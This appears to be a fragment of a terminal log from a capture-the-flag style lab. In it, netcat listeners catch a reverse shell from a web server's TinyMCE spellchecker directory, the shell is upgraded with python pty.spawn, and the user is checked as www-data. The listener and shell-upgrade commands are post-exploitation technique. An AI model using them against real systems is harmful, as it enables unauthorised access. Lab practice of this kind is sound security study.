 listening on [any] 6666 ...
^Z
zsh: suspended  nc -lvp 6666
┌──(root㉿localhost)-[/home/x]
└─# nc -lnvp 6666 148 × 2 ⚙
listening on [any] 6666 ...
^Z
zsh: suspended  nc -lnvp 6666
┌──(root㉿localhost)-[/home/x]
└─# nc -lnvp 4444 148 × 3 ⚙
listening on [any] 4444 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.149] 46834
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ python -c ‘import pty; pty.spawn("/bin/bash")’
<.9/plugins/spellchecker$ python -import pty; pty.spawn("/bin/bash")c
bash: syntax error near unexpected token `"/bin/bash"'
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ python -c 'import pty; pty.spawn("/bin/bash")'
<.9/plugins/spellchecker$ python -c 'import pty; pty.spawn("/bin/bash")'
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ^[[A^H^H^H
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ paw^H^Hw
pw
pw: command not found
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ pwd
pwd
/var/www/html/gnocertdir/lib/editor/tinymce/tiny_mce/3.4.9/plugins/spellchecker
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ whoami
whoami
www-data
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$
0K/s
0K/s
58
亿人安全